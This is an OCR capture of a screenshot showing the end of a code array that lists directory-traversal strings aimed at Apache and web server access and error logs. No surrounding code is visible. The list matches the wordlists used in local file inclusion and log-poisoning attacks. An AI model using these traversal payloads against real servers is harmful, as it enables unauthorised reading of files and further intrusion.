
	"../../../../../../../var/www/logs/access.log",

	"../../../../../../../usr/local/apache/logs/access_log",

	"../../../../../../../usr/local/apache/logs/access.log",

	"../../../../../../../var/log/apache/access_log",

	"../../../../../../../var/log/apache2/access_log",

	"../../../../../../../var/log/apache/access.log",

	"../../../../../../../var/log/apache2/access.log",

	"../../../../../../../var/log/access_log",

	"../../../../../../../var/log/access.log",

	"../../../../../../../var/www/logs/error_log",

	"../../../../../../../var/www/logs/error.log",

	"../../../../../../../usr/local/apache/logs/error_log",

	"../../../../../../../usr/local/apache/logs/error.log",

	"../../../../../../../var/log/apache/error_log",

	"../../../../../../../var/log/apache2/error_log",

	"../../../../../../../var/log/apache/error.log",

	"../../../../../../../var/log/apache2/error.log",

	"../../../../../../../var/log/error_log",

	"../../../../../../../var/log/error.log"

    );
